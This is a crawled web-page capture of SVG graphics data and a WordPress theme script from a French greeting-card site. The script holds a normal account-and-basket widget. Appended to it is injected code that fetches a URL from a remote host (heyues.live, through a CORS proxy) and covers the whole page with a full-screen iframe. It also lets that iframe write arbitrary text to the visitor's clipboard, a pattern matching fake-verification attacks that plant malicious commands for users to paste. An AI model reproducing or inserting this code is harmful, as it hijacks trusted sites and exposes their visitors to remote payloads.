05a4,4,0,0,1-.66-.16,3.7,3.7,0,0,1-.6-.29,1.16,1.16,0,0,1-.42-.48,4.72,4.72,0,0,1-.28-1.17c-.1-.62-.2-1.34-.3-2.17s-.2-1.72-.28-2.67-.15-1.85-.22-2.7-.12-1.59-.15-2.23,0-1.07,0-1.3l0-.36a21.72,21.72,0,0,0-1.48,3.54,32.16,32.16,0,0,0-1,3.73l-.12.44c0,.13-.07.25-.1.37s0,.24,0,.35a4.14,4.14,0,0,0,0,.67c0,.26.06.54.11.86s.1.86.14,1.31A11.84,11.84,0,0,1,543.92,487.27Z"/><path class="cls-14" d="M571.58,488.55a.79.79,0,0,1-.28.66,1.18,1.18,0,0,1-.69.15,2,2,0,0,1-1.62-.7,4.08,4.08,0,0,1-.66-1.65c0-.23-.07-.46-.1-.7s-.07-.47-.09-.7a3.31,3.31,0,0,0-.07-.45,2.06,2.06,0,0,1-.08-.47,15.06,15.06,0,0,1-.79,1.44,8.44,8.44,0,0,1-1.07,1.36,5,5,0,0,1-1.31,1,2.84,2.84,0,0,1-1.54.34,2.42,2.42,0,0,1-1.45-.51,2.93,2.93,0,0,1-.85-1.12,4.77,4.77,0,0,1-.39-1.45,8.4,8.4,0,0,1-.05-1.49,20.48,20.48,0,0,1,.52-3.58,30.26,30.26,0,0,1,1.12-3.83,35.3,35.3,0,0,1,1.56-3.66,19.58,19.58,0,0,1,1.87-3v0l.16-.22c.19-.23.41-.48.67-.76a1.07,1.07,0,0,1,.86-.38,1,1,0,0,1,.78.45,2.78,2.78,0,0,1,.45.87,4.58,4.58,0,0,1,1,.35,1.72,1.72,0,0,1,.59.49,1.59,1.59,0,0,1,.26.63,4.89,4.89,0,0,1,0,.78c0,.11,0,.23,0,.36a2.6,2.6,0,0,1,0,.39c0,.13,0,.29,0,.46s0,.35,0,.49a3.23,3.23,0,0,0,.05.64c0,.26.09.54.14.81l.12.92c.06.47.1,1,.13,1.62s.06,1.21.11,1.81.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64.05.42c0,.21,0,.41.08.59A2.93,2.93,0,0,1,571.58,488.55Zm-4.84-14.31a1,1,0,0,0,0-.16,1.72,1.72,0,0,1,0-.24,20,20,0,0,0-1.13,2.55c-.33.92-.62,1.85-.86,2.81s-.42,1.92-.56,2.88-.24,1.87-.29,2.74a1.34,1.34,0,0,1,0,.21.65.65,0,0,0,0,.2v0a8.88,8.88,0,0,0,1.13-2.33,29.62,29.62,0,0,0,.89-3.06c.25-1.07.45-2.11.59-3.12S566.71,474.9,566.74,474.24Z"/><path class="cls-14" d="M316.38,529.89a3.59,3.59,0,0,1-.22,1,10.11,10.11,0,0,1-.45,1,9.53,9.53,0,0,1-.78,1.34,6.53,6.53,0,0,1-1,1.14,4.27,4.27,0,0,1-1.27.78,3.54,3.54,0,0,1-1.55.24,4.14,4.14,0,0,1-2.47-.89,5.52,5.52,0,0,1-1.48-2,8.8,8.8,0,0,1-.69-2.55,16.58,16.58,0,0,1-.09-2.6c0-.6.09-1.31.19-2.13s.23-1.66.41-2.53a19.94,19.94,0,0,1,.75-2.58,9.53,9.53,0,0,1,1.16-2.25,5.61,5.61,0,0,1,1.63-1.56,3.8,3.8,0,0,1,2.22-.52,4.75,4.75,0,0,1,.77.14,7.31,7.31,0,0,1,1,.33,2.94,2.94,0,0,1,.85.54.86.86,0,0,1,.34.71.62.62,0,0,1-.35.55,2.68,2.68,0,0,1-.8.24,5.69,5.69,0,0,1-.93,0c-.32,0-.57,0-.77,0l-.44,0a4.44,4.44,0,0,0-1.22,1.73,15.78,15.78,0,0,0-.81,2.49,25.15,25.15,0,0,0-.48,2.63c-.12.86-.19,1.57-.22,2.13a13.66,13.66,0,0,0,.07,2.31,6.31,6.31,0,0,0,.63,2.17,3.2,3.2,0,0,0,.32.52.68.68,0,0,0,.51.31c.15,0,.3-.11.47-.34a4.63,4.63,0,0,0,.47-.83,7.94,7.94,0,0,0,.37-.94c.1-.3.17-.53.21-.67a.73.73,0,0,0,0-.22c0-.08,0-.16,0-.24s0-.29,0-.43a1.06,1.06,0,0,1,.08-.32,1.08,1.08,0,0,1,.48-.54,1.4,1.4,0,0,1,.7-.11,3.21,3.21,0,0,1,.78.14,2.65,2.65,0,0,1,.76.36,1.92,1.92,0,0,1,.58.59A1.34,1.34,0,0,1,316.38,529.89Z"/><path class="cls-14" d="M328.86,534.71a.79.79,0,0,1-.35.69,1.42,1.42,0,0,1-.79.18,2.68,2.68,0,0,1-.61-.1l-.6-.16a2.48,2.48,0,0,1-.77-.41,1.49,1.49,0,0,1-.4-.52,1.72,1.72,0,0,1-.15-.64c0-.22,0-.48,0-.75v-.22a1.34,1.34,0,0,1,0-.2c0-.93,0-1.88,0-2.86s0-1.93.09-2.85l.09-1.42c0-.47.07-.94.11-1.41s.08-.94.11-1.4.06-.93.09-1.4V521c0-.09,0-.19,0-.29a11.68,11.68,0,0,0-1.22,2,23.48,23.48,0,0,0-1,2.29c-.28.79-.53,1.59-.74,2.38s-.4,1.56-.55,2.28l-.1.51c-.12.57-.23,1.14-.34,1.73a13.43,13.43,0,0,0-.22,1.76,3.37,3.37,0,0,0,.08.81c0,.14.05.26.07.39a2.14,2.14,0,0,1,0,.45.9.9,0,0,1-.34.78,1.35,1.35,0,0,1-.79.16,5.58,5.58,0,0,1-.64-.08,3.71,3.71,0,0,1-.67-.2,3.18,3.18,0,0,1-.61-.31,1.29,1.29,0,0,1-.44-.46,7,7,0,0,1-.19-1.7c0-.92-.06-2.05-.06-3.4s0-2.87,0-4.56.06-3.42.09-5.19.09-3.53.14-5.27.1-3.35.16-4.81.1-2.74.14-3.82.07-1.84.09-2.28a2.64,2.64,0,0,1,.19-.88c.1-.27.36-.39.79-.37a2.65,2.65,0,0,1,1.22.38,1.83,1.83,0,0,1,.81,1,4.12,4.12,0,0,1,.05.8c0,.46,0,1.06,0,1.78s0,1.56,0,2.49,0,1.91-.06,2.91l-.06,3c0,1,0,2-.05,2.83l-.07,3.61a15.46,15.46,0,0,1,.81-1.54,9,9,0,0,1,1.09-1.46,5.45,5.45,0,0,1,1.36-1.05,3,3,0,0,1,1.62-.36,2.44,2.44,0,0,1,1.65.65,3.7,3.7,0,0,1,.84,1.44,6.64,6.64,0,0,1,.28,1.8c0,.64,0,1.22,0,1.74,0,.32,0,.64-.06,1s-.05.61-.09.92-.06.65-.08,1,0,.64-.07,1c-.06,1.12-.09,2.27-.11,3.45a28.82,28.82,0,0,0,.18,3.49l0,.35a1.59,1.59,0,0,1,.06.34A2.28,2.28,0,0,1,328.86,534.71Z"/><path class="cls-14" d="M341.27,536.37a.79.79,0,0,1-.28.66,1.18,1.18,0,0,1-.69.15,2.08,2.08,0,0,1-1.62-.7,4,4,0,0,1-.66-1.65c0-.23-.07-.46-.1-.7s-.07-.47-.09-.7a2.22,2.22,0,0,0-.07-.45,2.06,2.06,0,0,1-.08-.47,15.06,15.06,0,0,1-.79,1.44,8.44,8.44,0,0,1-1.07,1.36,5,5,0,0,1-1.31,1,2.84,2.84,0,0,1-1.54.34,2.36,2.36,0,0,1-1.44-.51,2.88,2.88,0,0,1-.86-1.12,4.77,4.77,0,0,1-.39-1.45,8.4,8.4,0,0,1,0-1.49,21.47,21.47,0,0,1,.52-3.58,32,32,0,0,1,1.12-3.83,35.3,35.3,0,0,1,1.56-3.66,18.18,18.18,0,0,1,1.88-3v0l.16-.21c.19-.24.42-.49.67-.77a1.07,1.07,0,0,1,.86-.38,1,1,0,0,1,.78.45,2.39,2.39,0,0,1,.44.87,4,4,0,0,1,1,.36,1.6,1.6,0,0,1,.59.48,1.45,1.45,0,0,1,.26.64,4.72,4.72,0,0,1,0,.77c0,.11,0,.23,0,.36s0,.26,0,.39a2.94,2.94,0,0,0-.05.46c0,.18,0,.35,0,.49a3.23,3.23,0,0,0,.05.64c0,.26.09.54.14.81l.12.92c.06.47.1,1,.13,1.62s.06,1.21.11,1.81.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64.05.42c0,.21,0,.41.08.59A2.93,2.93,0,0,1,341.27,536.37Zm-4.84-14.31a1,1,0,0,0,0-.16,2,2,0,0,1,0-.24,20,20,0,0,0-1.13,2.55c-.33.92-.62,1.85-.86,2.81s-.42,1.92-.56,2.88-.24,1.87-.28,2.73c0,.09,0,.16,0,.22a1.23,1.23,0,0,0,0,.2v0a8.88,8.88,0,0,0,1.13-2.33,29.62,29.62,0,0,0,.89-3.06c.25-1.07.45-2.11.59-3.12S336.4,522.72,336.43,522.06Z"/><path class="cls-14" d="M346.84,536.86c0,.38-.14.62-.37.72a1.8,1.8,0,0,1-.8.13,5.27,5.27,0,0,1-.81-.11,2.4,2.4,0,0,1-.75-.27,1.86,1.86,0,0,1-.58-.5,1.53,1.53,0,0,1-.31-.77,14.39,14.39,0,0,1-.24-2.89c0-.93,0-1.9.1-2.89l.16-3c.08-1.36.21-2.78.4-4.24s.39-2.88.59-4.24c0,0,0-.1,0-.17a.5.5,0,0,0,0-.14c0-.18.06-.37.1-.58a2.93,2.93,0,0,1,.19-.57,1.23,1.23,0,0,1,.34-.41.9.9,0,0,1,.56-.14,1.85,1.85,0,0,1,.73.2,2.25,2.25,0,0,1,.6.45,2,2,0,0,1,.4.64,2,2,0,0,1,.12.77c0,.32,0,.66-.09,1s-.09.68-.14,1a4.67,4.67,0,0,0-.09.51c0,.12,0,.3-.07.56a12,12,0,0,1,.73-1,5.29,5.29,0,0,1,.89-.88,4.2,4.2,0,0,1,1.05-.6,2.65,2.65,0,0,1,1.19-.2,2.24,2.24,0,0,1,1,.27,1.71,1.71,0,0,1,.63.59,2.3,2.3,0,0,1,.29.86,5.78,5.78,0,0,1,.05,1c0,.23,0,.45-.05.66s0,.42-.07.63-.05.42-.07.62,0,.42-.05.64c0,.43,0,.83,0,1.21s0,.79,0,1.21c.19-.52.42-1.12.69-1.79s.58-1.36.94-2,.74-1.39,1.16-2.06a12.05,12.05,0,0,1,1.34-1.77,6.63,6.63,0,0,1,1.52-1.23,3,3,0,0,1,1.66-.41,2.16,2.16,0,0,1,1.85.88,3.4,3.4,0,0,1,.44,2c0,.23,0,.46-.06.71s-.07.49-.11.72q-.19,1.31-.33,2.7c-.09.92-.16,1.82-.2,2.7l0,.46a31.84,31.84,0,0,0,0,3.23,20.27,20.27,0,0,0,.41,3.22l.16.67c.05.23.12.49.19.77s.14.55.19.82.1.51.13.74a3.14,3.14,0,0,1,.05.54.67.67,0,0,1-.4.66,1.72,1.72,0,0,1-.77.13l-.56,0a4.23,4.23,0,0,1-.62-.11,2.78,2.78,0,0,1-.57-.21,1.4,1.4,0,0,1-.44-.34v0a1.32,1.32,0,0,1-.29-.55,4.76,4.76,0,0,1-.11-.64l0-.22c-.18-.89-.33-1.69-.44-2.4s-.21-1.41-.27-2.12-.09-1.43-.09-2.18,0-1.61.08-2.58.12-1.68.24-2.53.24-1.7.37-2.53c0-.08,0-.17,0-.28a2.3,2.3,0,0,1,.06-.28,18.72,18.72,0,0,0-1.79,3.07c-.53,1.13-1,2.28-1.43,3.46s-.82,2.37-1.15,3.57-.63,2.34-.9,3.41a2,2,0,0,0,.09.29,5.14,5.14,0,0,1,.19.59c.06.23.12.44.18.65a1.51,1.51,0,0,1,.07.41c0,.37-.15.59-.4.66a2.17,2.17,0,0,1-.76.08l-.63-.06a3.09,3.09,0,0,1-.67-.15,3,3,0,0,1-.6-.29,1.22,1.22,0,0,1-.42-.48,4.72,4.72,0,0,1-.28-1.17c-.1-.62-.2-1.34-.3-2.17s-.2-1.72-.28-2.67-.15-1.85-.22-2.7-.12-1.59-.15-2.23,0-1.07,0-1.3l0-.36a22,22,0,0,0-1.48,3.53,32.85,32.85,0,0,0-1,3.74l-.12.44a2.54,2.54,0,0,0-.1.37c0,.12,0,.24,0,.35a4,4,0,0,0,0,.66c0,.27.06.55.11.87s.1.86.14,1.31A11.84,11.84,0,0,1,346.84,536.86Z"/><path class="cls-14" d="M376,524.73c0,.66-.11,1.4-.21,2.2s-.25,1.63-.43,2.48a24.25,24.25,0,0,1-.66,2.57,20.52,20.52,0,0,1-.93,2.46,13.88,13.88,0,0,1-1.2,2.15,7.54,7.54,0,0,1-1.49,1.62,5,5,0,0,1-1.3.72,3.41,3.41,0,0,1-1.44.23,1.94,1.94,0,0,1-.56-.12.66.66,0,0,1-.41-.42,5.37,5.37,0,0,1-1.05-.26,1.6,1.6,0,0,1-.83-.74,2.1,2.1,0,0,1-.1-.43c0-.16-.05-.33-.07-.51s0-.16,0-.24a1.55,1.55,0,0,0,0-.21,87.25,87.25,0,0,1-.49-8.83q0-4.39.21-8.86c0-.26,0-.71.08-1.36s.07-1.39.13-2.22.1-1.7.16-2.61.11-1.76.17-2.56.12-1.48.19-2.05a10.59,10.59,0,0,1,.15-1.11,1.73,1.73,0,0,1,.3-.54.69.69,0,0,1,.6-.19,1.86,1.86,0,0,1,1.6.8,3,3,0,0,1,.41,1.8l-.33,6.26c0,.77-.08,1.46-.11,2.06s-.06,1.21-.09,1.79,0,1.17-.05,1.78,0,1.29,0,2a8.5,8.5,0,0,1,.79-1.26,7.07,7.07,0,0,1,1-1.09,4.85,4.85,0,0,1,1.24-.77,3.44,3.44,0,0,1,1.48-.24,3.22,3.22,0,0,1,1.86.62,3.29,3.29,0,0,1,1,1.36,6.26,6.26,0,0,1,.42,1.79A13.39,13.39,0,0,1,376,524.73Zm-3.33-.74c0-.33,0-.69,0-1.08a2.22,2.22,0,0,0-.25-1,2.78,2.78,0,0,0-.4.35c-.11.12-.23.26-.35.42l-.05.07v0a10.44,10.44,0,0,0-1.25,2.55,26.07,26.07,0,0,0-.85,3c-.23,1.06-.4,2.11-.52,3.15s-.2,2-.25,2.84c0,.18,0,.44,0,.79a4.52,4.52,0,0,0,0,.87,5.91,5.91,0,0,0,1.7-2.27,20.41,20.41,0,0,0,1.18-3.28,30.59,30.59,0,0,0,.71-3.5C372.57,525.73,372.67,524.77,372.71,524Z"/><path class="cls-14" d="M379.31,539.11a4.12,4.12,0,0,1-.79-.14,2.77,2.77,0,0,1-.78-.36,2.15,2.15,0,0,1-.61-.59,1.19,1.19,0,0,1-.21-.8c0-.46.07-.91.13-1.35s.13-.89.2-1.32v0l.24-1.62c.08-.59.15-1.23.22-1.92s.14-1.41.2-2.13.12-1.43.18-2.13.09-1.34.12-1.93c0-.34,0-.68.05-1s0-.71,0-1.06,0-.66,0-1,0-.74.06-1.06a2.18,2.18,0,0,1,.18-.84c.1-.21.36-.31.78-.28a2.78,2.78,0,0,1,1.17.35,1.7,1.7,0,0,1,.82.88h0a3.21,3.21,0,0,1,.13.88c0,.4,0,.76,0,1.06.3-.4.64-.83,1-1.29a12.83,12.83,0,0,1,1.2-1.24,6.46,6.46,0,0,1,1.35-.92,2.93,2.93,0,0,1,1.48-.31,2.18,2.18,0,0,1,1.54.6,3.07,3.07,0,0,1,.71,1.32,6.3,6.3,0,0,1,.18,1.64c0,.58,0,1.11-.06,1.58v.19c0,.2,0,.39-.05.57a1.37,1.37,0,0,1-.12.51.77.77,0,0,1-.31.36,1,1,0,0,1-.58.12,3.56,3.56,0,0,1-.82-.15,3.1,3.1,0,0,1-.8-.38,2.29,2.29,0,0,1-.62-.58,1.27,1.27,0,0,1-.25-.78c0-.13,0-.26,0-.39a2.58,2.58,0,0,1,0-.39c0-.08,0-.19,0-.31a2.07,2.07,0,0,0,0-.35,7.76,7.76,0,0,0-1.48,1.85,21.17,21.17,0,0,0-1.2,2.38c-.36.85-.68,1.7-1,2.56s-.51,1.63-.71,2.32v.07c-.08.5-.14,1-.18,1.48s-.08,1-.13,1.51-.09,1.18-.15,1.78-.13,1.18-.23,1.75a1.21,1.21,0,0,1-.32.7A1,1,0,0,1,379.31,539.11Z"/><path class="cls-14" d="M398.76,535.28a3.36,3.36,0,0,1-.49,1.49,5.76,5.76,0,0,1-1.11,1.37,5.6,5.6,0,0,1-1.51,1,3.49,3.49,0,0,1-1.64.33,4.1,4.1,0,0,1-1.95-.56,4.67,4.67,0,0,1-1.37-1.29,6.74,6.74,0,0,1-.9-1.8,12.64,12.64,0,0,1-.49-2,16.56,16.56,0,0,1-.19-2.09c0-.69,0-1.32,0-1.89s.09-1.07.18-1.73.23-1.35.4-2.06a16.48,16.48,0,0,1,.69-2.09,8.91,8.91,0,0,1,1-1.83,4.91,4.91,0,0,1,1.39-1.27,3.12,3.12,0,0,1,1.8-.41,2.85,2.85,0,0,1,1.38.39,3.21,3.21,0,0,1,1,.89,4,4,0,0,1,.59,1.25,4.22,4.22,0,0,1,.15,1.42,5.64,5.64,0,0,1-.54,2,12,12,0,0,1-1.25,2.11,12.52,12.52,0,0,1-1.66,1.81,7.71,7.71,0,0,1-1.79,1.19c0,.29.06.72.13,1.29a12.52,12.52,0,0,0,.31,1.69,7.18,7.18,0,0,0,.53,1.47,1,1,0,0,0,.81.65.64.64,0,0,0,.43-.12,1.38,1.38,0,0,0,.35-.37,2.68,2.68,0,0,0,.29-.53l.24-.55.16-.33a.45.45,0,0,1,.07-.09l0-.08c.12-.2.24-.39.36-.56a1.33,1.33,0,0,1,.47-.44h0a.34.34,0,0,1,.21-.1h.21a1.22,1.22,0,0,1,.58.2,2.69,2.69,0,0,1,.56.46,2.55,2.55,0,0,1,.41.58A1.26,1.26,0,0,1,398.76,535.28Zm-4.26-11a4.34,4.34,0,0,0,0-.51,1.31,1.31,0,0,0-.09-.47,4,4,0,0,0-.65,1,7.59,7.59,0,0,0-.49,1.17c-.14.41-.25.83-.35,1.24s-.17.81-.22,1.17a9.45,9.45,0,0,0,1.21-1.66A4.2,4.2,0,0,0,394.5,524.27Z"/></g><g id="line_art" data-name="line art"><line class="cls-24" x1="495.4" y1="528" x2="495.4" y2="538.79"/><line class="cls-24" x1="495.4" y1="559.1" x2="495.4" y2="569.88"/><line class="cls-24" x1="477" y1="547.67" x2="485.25" y2="547.67"/><path class="cls-3" d="M675.75,516.59c3.87,12.43,8.5,26.45,9.66,40.32s10.08,47.39-1.45,55.83c-17.46,12.76-58.9-71.06-75-84.46a56.46,56.46,0,0,0-33.53-12.77c-19.59-.76-30.51,14.29-22.9,25.71,6.62,9.93,13.17,26.64,19.63,42.1,3.87,9.3,7.28,19.16,15.19,28.36,12.74,14.89,21.87,32.66,25.28,52a156.37,156.37,0,0,0,18,50C642.2,734,660.5,753,681.09,767.29c17.5,12.18,129.86,116.06,164.8,149.78"/><path class="cls-3" d="M711.5,459.5c-17-9-23-13-42-18-26.31-6.92-54.1,8.54-77,25-15.2,10.93-6,32,14,29,1.58-.24,37.58-11.54,42.43-13.75"/><path class="cls-3" d="M992.5,807.5s-168.89-90.29-170-108c-3-48-8.87-95.86-16-122-9.93-36.4-9-49.52-55.35-72.68-1.27-.63-3.87-3.24-7.49-7.13"/><path class="cls-3" d="M570.43,580.55a22.55,22.55,0,0,0-3.19,5.35,19.34,19.34,0,0,0,4.28,21,17.9,17.9,0,0,0,13.06,4.63"/><path class="cls-3" d="M587,615.56c-4.66,4.51-9.53,9.42-10.56,15.67A15.62,15.62,0,0,0,584.28,647a18.29,18.29,0,0,0,22.22-3.48"/><path class="cls-3" d="M545.57,517.59a.93.93,0,0,0-1.44-.73l-20.74,15.66.32.38c2,2.36,1.67,7.6-.71,10.47l-.24.29a4.84,4.84,0,0,0-.85,4.4,8.1,8.1,0,0,1-.42,5.08l30.71,2.11a.93.93,0,0,0,1-1Z"/><path class="cls-3" d="M619.36,534.61l263.93-82.94a7.23,7.23,0,0,0,1.3-.41"/><line class="cls-3" x1="554.99" y1="554.84" x2="559.35" y2="553.47"/><path class="cls-3" d="M605.5,495.5,548,515.14a3,3,0,0,0-1.43,1"/><line class="cls-3" x1="873.05" y1="407.25" x2="651.02" y2="481"/><line class="cls-3" x1="865.59" y1="433.55" x2="600.83" y2="518.73"/><path class="cls-3" d="M521.91,548.06a4.84,4.84,0,0,1,.85-4.4l.24-.29c2.38-2.87,2.7-8.11.71-10.47l-.32-.38-17,12.2c-3,2.5-4.79,5.5-1.7,6.54l16.79,1.88A8.1,8.1,0,0,0,521.91,548.06Z"/><path class="cls-3" d="M884.59,451.26c-6.87,2.93-18-6.78-19.2-19.24-1.09-11.6,3.23-23.46,10.11-26.39s17,6.58,18.82,18.76S891.47,448.33,884.59,451.26Z"/><path class="cls-25" d="M575.17,563.35a16.13,16.13,0,0,0,13.3-5.92"/><path class="cls-25" d="M593.31,549.5c-2.92-8.92-6.25-16.87-12.7-22.81"/><path class="cls-24" d="M584.53,586.06a17,17,0,0,1,7.2-6.51"/><path class="cls-24" d="M599.34,575.48c1.07-.34,1.15-.68,2.23-1"/></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.timbreos.com/wp-content/themes/timbreos-2022/js/timbreosWidget.js?ver=6.8.3
body_size: 961
content:
jQuery(document).ready(($) => {

    const loadUserWidget = () =>{

        const token = window.localStorage.getItem('token');
        const expire = window.localStorage.getItem('expire_token');
        if(token && expire) {
            if (parseInt(expire,10) < Math.floor(new Date().getTime() / 1000)) {
                window.localStorage.removeItem('token');
                window.localStorage.removeItem('expire_token');
                return false;
            } else {

                Promise.all([
                    fetch('https://api.timbreos.com/users/me',{
                        headers: {
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer ' + token
                        },
                    }),
                    fetch('https://api.timbreos.com/basket',{
                        headers: {
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer ' + token
                        },
                    })
                ])
                    .then((response) =>  Promise.all(response.map(r => r.json())))
                    .then((data) =>{
                        const me = data[0];
                        const basket = data[1];
                        $(".elementor-element-9bd81d8").html(`
                            <div class="timbreos-widget">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-d0b5b23").html(`
                            <div class="timbreos-widget light">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-f438b0d").html(`
                            <div class="timbreos-widget light">
                                <i class="far fa-user"></i>
                                <div class="who">
                                    Connecté<br>
                                    <a href="https://app.timbreos.com/basket">${basket.detail.length > 1 ? basket.detail.length+' cartes en cours' : (basket.detail.length == 1 ? '1 carte en cours' : 'Aucune carte en cours') }</a>
                                </div>
                                <a  href="https://app.timbreos.com/home" class="create">Créer<br>une<br>carte<i class="fas fa-image"></i></a>
                            </div>
                        `);
                        $(".elementor-element-97818d7").addClass("hiddable")
                        $(".elementor-element-9963694").addClass("hiddable")
                    });


            }
        }
    }

    loadUserWidget();




});
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/02/rect-transparent-rouge.svg
body_size: 3073
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 4407 1257" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g><path d="M1801.75,799.406l-1.875,81.771l102.383,10.612l-18.737,329.61l83.659,0.612l16.849,-325.847l112.37,5.612l4.362,-81.771l-299.011,-20.599Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2133.22,803.768l-18.098,410.756l81.771,8.737l21.224,-411.992l-84.897,-7.501Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2620.76,806.894l-129.219,-9.987l-48.073,274.661l-48.06,-277.787l-93.021,-11.861l-55.547,407.018l86.771,12.474l41.823,-289.024l36.198,289.024l54.935,0.625l58.685,-325.847l18.724,341.459l92.383,4.362l-15.599,-415.117Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M2924.77,1018.51c-34.336,-12.474 -69.922,-19.349 -106.12,-19.974c29.961,-10.612 58.047,-24.961 83.021,-43.698c34.336,-25.586 51.81,-51.185 51.81,-76.784c-0,-49.934 -69.909,-74.908 -210.365,-74.908c-28.724,-0 -58.059,1.249 -88.02,3.75l25.586,415.117c32.461,-2.487 64.296,-6.862 94.895,-11.849c29.961,-5.625 59.297,-12.487 87.383,-20.612c89.271,-25.586 133.594,-58.672 133.594,-100.495c0,-30.586 -23.724,-53.685 -71.784,-70.547Zm-195.391,-55.547l-4.375,-94.271c18.112,-2.5 33.087,-3.737 43.699,-3.737c44.947,0 67.421,14.349 67.421,43.073c0,31.211 -35.586,49.31 -106.745,54.935Zm21.849,186.016l-5.625,-102.37c9.987,-1.25 19.987,-2.5 29.349,-3.125c9.362,-0.625 18.099,-1.25 26.836,-1.25c53.06,0 79.909,16.237 79.909,48.073c0,38.073 -43.698,58.047 -130.469,58.672Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3314.93,1166.46c-3.75,0.625 -7.5,0.625 -11.237,0.625c-30.598,-0 -53.685,-5 -68.672,-14.362c-16.849,-11.862 -29.335,-33.086 -36.836,-64.297c78.034,-31.211 116.745,-73.034 116.745,-126.094c0,-54.935 -39.961,-96.146 -119.231,-124.231c-51.823,-18.1 -112.37,-28.712 -181.667,-33.087l-19.349,415.756l79.909,1.237l4.362,-99.245c13.112,-1.875 25.599,-4.375 36.836,-7.5c11.237,36.211 23.099,61.81 36.211,76.159c24.96,26.849 79.896,43.073 163.541,47.448l11.862,-73.034c-4.362,-0 -8.112,0.625 -12.474,0.625Zm-159.817,-143.581c-23.711,9.987 -51.81,16.224 -85.521,18.724l6.25,-161.68c31.836,1.875 59.921,6.875 83.021,16.237c33.71,13.099 50.559,34.336 50.559,62.422c0,28.086 -18.098,49.31 -54.309,64.297Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3616.79,1119.64l-195.39,23.099l-6.875,-81.784l135.468,-13.099l-6.25,-74.909l-114.231,12.474l-9.362,-87.383l181.653,-21.224l-6.862,-86.77l-265.937,30.585l32.461,409.506l260.937,-29.961l-5.612,-80.534Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M3942.18,864.953c-35.586,-39.336 -79.284,-59.31 -131.094,-59.31c-51.81,0 -95.507,20.599 -130.469,61.797c-34.961,41.211 -52.434,91.146 -52.434,149.831c-0,58.047 17.473,106.745 53.059,146.068c35.586,39.323 79.284,58.685 131.094,58.685c52.435,-0 96.133,-20.612 131.094,-62.435c34.336,-40.573 51.81,-89.883 51.81,-148.568c-0,-58.047 -17.474,-106.745 -53.06,-146.068Zm-58.06,230.339c-19.349,26.849 -44.323,40.586 -74.909,40.586c-29.961,-0 -54.31,-11.237 -73.034,-34.336c-18.724,-23.099 -28.086,-51.81 -28.086,-85.521c0,-34.336 9.362,-64.297 28.086,-89.271c19.974,-26.849 45.573,-40.573 75.534,-40.573c29.336,0 53.685,11.862 72.409,35.573c18.112,23.099 27.474,51.198 27.474,84.284c-0,34.948 -9.362,64.297 -27.474,89.258Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M4335.08,1049.11c-11.861,-26.224 -35.586,-43.073 -71.796,-50.573c-6.237,-1.875 -38.073,-3.737 -96.133,-7.487c-36.198,-2.5 -58.047,-10.612 -66.797,-23.724c-5.612,-8.112 -8.737,-16.224 -8.737,-24.349c-0,-20.599 